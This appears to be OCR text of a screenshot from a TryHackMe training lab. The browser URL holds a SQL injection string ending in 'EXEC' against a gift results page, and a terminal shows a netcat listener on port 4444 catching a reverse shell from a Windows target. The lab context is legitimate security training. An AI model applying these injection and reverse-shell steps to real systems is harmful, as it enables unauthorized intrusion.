 10.10.15.183/giftresults.php?age=%27;%20EXEC%20
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
root@ip-10-10-52-232: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-52-232: ~ root@ip-10-10-52-232: ~ root@ip-10-10-52-232: ~
root@ip-10-10-52-232:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.15.183 49748 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>